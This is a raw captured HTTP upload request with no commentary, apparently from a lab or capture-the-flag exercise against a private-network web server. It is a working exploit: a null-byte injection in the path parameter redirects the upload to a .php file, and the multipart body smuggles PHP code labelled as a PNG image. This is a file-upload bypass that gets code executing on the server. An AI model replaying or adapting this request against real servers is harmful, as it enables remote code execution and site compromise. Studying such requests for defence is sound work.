 POST /?road=/var/www/html/upload/new.php%00 HTTP/1.1
Host: 192.168.1.103:30007
Content-Length: 295
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.103:30007
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycqowyMEqdvYoZAEW
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.103:30007/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=e792e1c6-2322-4ead-b327-d41d919e2157.sVVnt6z8DJOskVrzBnc4Yugfgxw
Connection: close

------WebKitFormBoundarycqowyMEqdvYoZAEW
Content-Disposition: form-data; name="file"; filename="1.png"
Content-Type: image/png

<?php phpinfo();?>
------WebKitFormBoundarycqowyMEqdvYoZAEW
Content-Disposition: form-data; name="submit"

Upload
------WebKitFormBoundarycqowyMEqdvYoZAEW--